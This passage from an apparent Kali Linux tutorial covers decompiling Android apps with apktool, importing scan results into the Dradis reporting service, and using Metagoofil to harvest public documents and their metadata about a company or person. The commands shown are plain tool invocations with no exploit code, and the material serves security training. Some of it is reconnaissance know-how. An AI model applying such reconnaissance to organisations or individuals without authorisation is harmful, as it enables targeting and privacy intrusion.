



#### **apktool**

Apktool is one of the best tools to reverse the whole android application. It can decode resources to nearly an original form and rebuild them after making modifications.

To open it, go to the terminal and write *" apktool*".

To decompile a apk file, write " apktool d *apk file*".

```
:/usr/share/apktool# apktool d
                                       .apk
```
Decompilation will start as shown in the following screenshot.





# **14. Kali Linux ─ Reporting Tools**

In this chapter, we will learn about some reporting tools in Kali Linux.

#### **Dradis**

In all this work that we have performed, it is important to share the results that was produced, to track our work, etc. For this purpose, Kali has a reporting tool called dradis which is a web service.

**Step 1**: To start Dradis, type *"service dradis start"*.

root@kali:~# service dradis start root@kali:~#

**Step 2:** To open, go to Applications -> Reporting Tools -> dradis.



The web URL will open. Anybody in LAN can open it in the following URL [https://IP](https://ip/) of kali machine:3004





Log in with the username and password that was used for the first time.

**Step 3**: After logging in, you can import files from NMAP, NESSUS, NEXPOSE. To do so, go to "Import from file" -> click "new importer(with real-time feedback)".





**Step 4**: Select the file type that you want to upload. In this case, it is "Nessus scan" -> click "Browse".



If you go to the home page now, on the left panel you will see that the imported scans have are in a folder with their host and port details.



## **Metagoofil**

Metagoofil performs a search in Google to identify and download the documents to the local disk and then extracts the metadata. It extracts metadata of public documents belonging to a specific company, individual, object, etc.

To open it, go to: "**usr/share/metagoofil/**".





To start searching, type the following command:

```
python metagoofil.py
```
You can use the following parameters with this command:

- **–d** (domain name)
- **–t** (filetype to download dox,pdf,etc)
- **–l** (limit the results 10, 100 )
- **–n** (limit files to download)
- **–o** ( location to save the files)
- **–f** (output file)

The following example shows only the domain name is hidden.



